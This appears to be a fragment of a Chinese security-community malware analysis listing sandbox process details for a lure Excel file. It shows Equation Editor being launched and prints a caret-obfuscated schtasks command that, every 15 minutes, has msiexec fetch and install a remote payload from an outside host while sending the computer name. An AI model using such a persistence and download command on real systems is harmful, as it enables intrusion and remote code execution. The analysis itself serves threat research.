 进程详情
共分析了3个进程
EXCEL.EXE（PID：2204）
"C:\Program Files\Microsoft Office\Office15\EXCEL.EXE" C:\oldlxjr\Nomination_for_Transnational_Security_Cooperation_Workshop.xlsx
EQNEDT32.EXE（PID：2352）
"C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE" -Embedding
schtasks.exe（PID：2672）
"C:\Windows\System32\schtasks.exe" /create /sc MINUTE /mo 15 /TN \Windows\DWM\DWMCORE /TR "cmd /c start /min ms^iex^ec /i
htt^p^:^//alf^ieh^eal^thc^ares^erv^ice^.^com/AL/al.php/?dt=%computername% /q" /f
先知社区